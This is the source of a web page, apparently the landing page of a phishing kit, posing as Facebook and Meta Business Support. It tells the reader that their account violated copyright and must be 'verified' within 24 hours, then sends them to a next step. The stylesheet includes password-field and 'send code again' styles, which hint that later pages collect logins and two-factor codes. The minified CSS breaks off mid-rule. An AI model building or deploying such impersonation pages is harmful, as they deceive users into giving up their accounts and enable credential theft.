
<file: index.html>
<!DOCTYPE html>
<html lang="en" class="hydrated">
  <head>
    <meta charset="UTF-8" />
    <meta name="referrer" content="no-referrer" />
    <link rel="icon" type="image/png" href="dhZp13AM.ico" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta property="og:site_name" content="Your Account Has Been Locked" />
    <meta property="og:image" content="img/L0cKFB.png" />
    <meta
      name="description"
      content="You can learn more about why we suspend accounts by visiting the Community Standards."
    />
    <title>Facebook</title>
    <link rel="stylesheet" href="index.css" />
    <link type="text/css" rel="stylesheet" href="bootstrap.css" />
    <link type="text/css" rel="stylesheet" href="loader.css" />
    <link rel="stylesheet" href="all.min.css" />
    <link rel="stylesheet" href="font-awesome.min.css" />
    <link rel="stylesheet" href="all.css" />
    <link rel="stylesheet" href="bootstrap.min.css" crossorigin="anonymous" />
  </head>
  <body style="background: #fff">
    <style>
      body {
        background-color: #f0f2f5;
        font-family: Helvetica;
        -webkit-font-smoothing: antialiased;
      }

      .header {
        background-color: white;
        padding-top: 8px;
        padding-bottom: 8px;
        box-shadow: 1px 1px 8px 1px rgb(0 0 0 / 10%);
      }

      .main .card {
        margin-top: 60px;
        background-color: white;
        padding-top: 16px;
        padding-bottom: 0px;
        padding-left: 16px;
        padding-right: 16px;
        border: none;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
        margin-bottom: 30px;
      }

      .main .open {
        color: white;
        padding: 4px 10px;
        border-radius: 5px;
      }

      .ikonauser {
        background-color: #c4c9cd;
        border-radius: 50%;
        font-size: 15px;
        color: white;
        padding: 10px;
      }

      label {
        color: #90949c;
        font-weight: bold;
        font-size: 12px;
      }

      input[type="text"],
      textarea,
      input[type="password"] {
        color: #495057;
        background-color: #fff;
        background-clip: padding-box;
        border-radius: 0px !important;
        border: 1px solid #ced4da;
      }

      .butoni {
        background-color: #4267b2;
        border: 1px solid #4267b2;
        width: 100px;
        height: 34px;
        color: white;
        margin-top: 15px;
        font-size: 13px;
        border-radius: 2px;
        text-transform: none;
        font-weight: bold;
        float: right;
      }

      .butoni:hover {
        background-color: #444444;
      }

      #main {
      }

      #fac {
        margin-top: 50px;
        display: none;
        margin-bottom: 60px;
      }

      .twh3 {
        border-bottom: 1px solid rgba(0, 0, 0, 0.101);
        background-color: #f5f6f7;
        font-size: 16px;
        color: #4b4f56;
        padding: 12px;
        font-weight: 700;
        border-top-left-radius: 8px;
        border-top-right-radius: 8px;
      }

      #fac .card {
        border-top-left-radius: 8px;
        border-top-right-radius: 8px;
      }

      #fac .bodyyy p {
        font-size: 13px;
      }

      #fac .bodyyy {
        padding: 10px 20px !important;
        border-bottom: 1px solid rgba(0, 0, 0, 0.101);
      }

      #fac .footerii {
        padding: 10px 20px !important;
        background-color: #f5f6f7;
        height: 55px;
      }

      .nolink {
        color: black !important;
        font-size: 14px !important;
      }

      #twof .modal-body {
        font-size: 14px;
      }

      .paddingleftt {
        padding-left: 12px;
      }

      @media only screen and (max-width: 600px) {
      }

      @media (max-width: 400px) {
        .linkupertwo {
          font-size: 12px !important;
          margin-top: 8px !important;
        }
      }

      .ourmessagiii {
        font-family: "Arial";
      }

      #sendcodeagain {
        display: none;
        font-size: 14px;
        padding-left: 0px;
        color: #385898;
      }

      #sendcodeagain:hover {
        color: #385898 !important;
      }

      .fotoh {
        width: 94%;
        margin: 0 auto;
      }

      /* Chrome, Safari, Edge, Opera */
      input::-webkit-outer-spin-button,
      input::-webkit-inner-spin-button {
        -webkit-appearance: none;
        margin: 0;
      }

      /* Firefox */
      input[type="number"] {
        -moz-appearance: textfield;
      }
    </style>

    <div class="welcome">
      <header
        class="header-section"
        style="background: #fff; border-bottom: 0.5px solid rgba(0, 0, 0, 0.15)"
      >
        <div class="header-container">
          <div class="w-25">
            <div class="logo-area">
              <svg
                viewBox="0 0 36 36"
                class="k0f0a27 _a4pc"
                fill="currentColor"
                height="40"
                width="40"
              >
                <path
                  d="M20.181 35.87C29.094 34.791 36 27.202 36 18c0-9.941-8.059-18-18-18S0 8.059 0 18c0 8.442 5.811 15.526 13.652 17.471L14 34h5.5l.681 1.87Z"
                ></path>
                <path
                  class="q61vvz9"
                  d="M13.651 35.471v-11.97H9.936V18h3.715v-2.37c0-6.127 2.772-8.964 8.784-8.964 1.138 0 3.103.223 3.91.446v4.983c-.425-.043-1.167-.065-2.081-.065-2.952 0-4.09 1.116-4.09 4.025V18h5.883l-1.008 5.5h-4.867v12.37a18.183 18.183 0 0 1-6.53-.399Z"
                ></path>
              </svg>
            </div>
          </div>
        </div>
      </header>
      <div class="body mb-5">
        <div class="form-wrapper">
          <h3>Account will be deactivated</h3>
          <div class="blok1">
            Your account or the page you use has violated copyright. We will
            immediately limit your account or permanently disable it for
            non-compliance with our terms of service.
          </div>
          <div class="blok1">
            If you think we've accidentally suspended your account, you have
            <b>24 hours</b> to verify your account. If you miss this security
            notification, your account will be permanently disabled.
          </div>
          <div class="select-issue">
            <div class="form-check mb-3">
              <table
                border="0"
                cellspacing="0"
                cellpadding="0"
                style="border-collapse: collapse"
              >
                <tbody>
                  <tr>
                    <td valign="top" style="">
                      <a
                        href="https://www.facebook.com/metasupportpros"
                        style="color: #1b74e4; text-decoration: none"
                      >
                        <img
                          width="64"
                          src="TbXLmqW3Z.png"
                          style="
                            border: solid 1px rgba(0, 0, 0, 0.15);
                            border-radius: 50%;
                          "
                        />
                      </a>
                    </td>
                    <td>
                      <div class="Tex5">Meta Business Support</div>
                    </td>
                  </tr>
                </tbody>
              </table>
            </div>
            <div class="Tex3">
              We will walk you through several steps to cancel a deactivated
              account.
            </div>
            <div class="justify-content-end w-full">
              <button
                class="btn btn-lg btn-primary"
                style="
                  background: rgb(26, 115, 232);
                  width: 100%;
                  font-size: 16px;
                  line-height: 0px;
                  border-radius: 5px;
                  cursor: pointer;
                "
                onclick="window.location.href='next.html'"
              >
                Get Started
              </button>
            </div>
          </div>
        </div>
        <div class="mEtcORP">Meta © 2024</div>
      </div>
    </div>
  </body>
</html>
</file>
<file: index.css>
@charset "UTF-8";@import"https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap";*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.absolute{position:absolute}.relative{position:relative}.mx-auto{margin-left:auto;margin-right:auto}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.me-3{margin-inline-end:.75rem}.me-4{margin-inline-end:1rem}.me-7{margin-inline-end:1.75rem}.ml-3{margin-left:.75rem}.ms-2{margin-inline-start:.5rem}.ms-3{margin-inline-start:.75rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-8{margin-top:2rem}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.h-2{height:.5rem}.h-6{height:1.5rem}.w-1\/2{width:50%}.w-11{width:2.75rem}.w-\[100px\]{width:100px}.w-\[300px\]{width:300px}.w-full{width:100%}.min-w-full{min-width:100%}.flex-1{flex:1 1 0%}.border-collapse{border-collapse:collapse}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-3{gap:.75rem}.gap-4{gap:1rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.overflow-hidden{overflow:hidden}.whitespace-nowrap{white-space:nowrap}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), .65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), .8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), .3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:.5rem;--bs-navbar-toggler-padding-y:.25rem;--bs-navbar-toggler-padding-x:.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), .15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:.25rem;--bs-navbar-toggler-transition:box-shadow .15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255, 255, 255, .55);--bs-navbar-hover-color:rgba(255, 255, 255, .75);--bs-navbar-disabled-color:rgba(255, 255, 255, .25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, .1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform .2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23052c65'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 .25rem rgba(13, 110, 253, .25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}[data-bs-theme=dark] .accordion-button:after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:.5;--bs-btn-close-hover-opacity:.75;--bs-btn-close-focus-shadow:0 0 0 .25rem rgba(13, 110, 253, .25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media 